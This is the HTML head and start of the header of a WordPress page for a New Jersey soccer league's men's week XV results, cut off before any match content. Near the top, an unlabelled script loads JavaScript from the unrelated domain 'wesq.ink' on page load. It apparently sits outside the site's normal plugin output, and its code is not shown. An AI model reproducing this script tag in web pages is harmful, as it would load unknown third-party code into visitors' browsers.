

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/
body_size: 15171
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.momcsl.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEN&#039;S LEAGUE / WEEK XV / N0VEMBER 1 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)</title>
	<link rel="canonical" href="https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEN&#039;S LEAGUE / WEEK XV / N0VEMBER 1 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="og:description" content="WK: 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 | 16 | 17 | 18 | 19" />
	<meta property="og:url" content="https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/" />
	<meta property="og:site_name" content="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="article:modified_time" content="2020-12-01T20:47:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/","url":"https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/","name":"MEN'S LEAGUE / WEEK XV / N0VEMBER 1 / 2020 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)","isPartOf":{"@id":"https://www.momcsl.com/#website"},"datePublished":"2020-08-10T19:46:25+00:00","dateModified":"2020-12-01T20:47:50+00:00","breadcrumb":{"@id":"https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.momcsl.com/"},{"@type":"ListItem","position":2,"name":"MEN&#8217;S LEAGUE / WEEK XV / N0VEMBER 1 / 2020"}]},{"@type":"WebSite","@id":"https://www.momcsl.com/#website","url":"https://www.momcsl.com/","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","description":"Soccer League","publisher":{"@id":"https://www.momcsl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.momcsl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.momcsl.com/#organization","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","url":"https://www.momcsl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.momcsl.com/#/schema/logo/image/","url":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","contentUrl":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","width":350,"height":116,"caption":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)"},"image":{"@id":"https://www.momcsl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Feed" href="https://www.momcsl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Comments Feed" href="https://www.momcsl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.momcsl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.momcsl.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5743-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6093-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-6093.css?ver=1728883299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22140-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/framework.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.momcsl.com/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.momcsl.com?display_custom_css=css&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css"></style>	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.3" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHGBBBQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.momcsl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHGBBBQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.momcsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momcsl.com/wp-json/wp/v2/pages/6093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momcsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="SportsPress 2.7.22" />
<link rel='shortlink' href='https://www.momcsl.com/?p=6093' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fmens-league-week-xv-n0vembery-1-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fmens-league-week-xv-n0vembery-1-2020%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="follow.[base64]" content="k9WFL4JzL0M1Wp4KfuDH"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.momcsl.com/wp-content/uploads/2018/06/wallpaper2you_88442.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
div#primary {
    padding-bottom: 0px !important;
    padding-top: 0px !important;
}
main#main {
    max-width: 1140px !important;
    width: 100%;
		margin: auto;
	background: #fff;
	padding: 20px 15px;
}
		</style>
		</head>

<body class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-6093 custom-background sfsi_actvite_theme_default ehf-header ehf-template-rookie ehf-stylesheet-rookie elementor-default elementor-kit-5743 elementor-page elementor-page-6093">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.momcsl.com" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" rel="home">Monmouth Ocean Middlesex County Soccer League (MOMCSL)</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22140" class="elementor elementor-22140" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956ed97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956ed97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3c6d1" data-id="4c3c6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0ecd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0ecd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c21f818" data-id="c21f818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d04a5 elementor-widget elementor-widget-image" data-id="a3d04a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.momcsl.com/">
